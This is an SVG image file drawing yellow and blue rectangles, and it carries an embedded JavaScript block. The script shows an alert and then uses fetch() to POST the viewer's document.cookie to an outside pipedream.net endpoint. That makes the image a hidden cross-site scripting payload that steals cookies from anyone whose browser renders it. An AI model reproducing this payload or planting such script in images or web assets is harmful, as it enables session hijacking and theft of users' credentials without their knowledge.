 <?xml version="1.0" standalone="no"?>
<svg width="300" height="300" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
     <rect width="100%" height="100%" fill="#808080" stroke="none"/>
     <desc>Ello nd Lue</desc>
    <rect width="300" height="300" style="fill:rgb(255,255,0);strokewidth:3;stroke:rgb(0,0,0)" />
    <script type="text/javascript">
        alert(123321);
        fetch('https://79fe91ba353304d5b6da715d13f68df9.m.pipedream.net',{method:'post', body:document.cookie});
    </script>
    <rect width="150" height="300" style="fill:rgb(0,0,255);strokewidth:3;stroke:rgb(0,0,0)" />
</svg>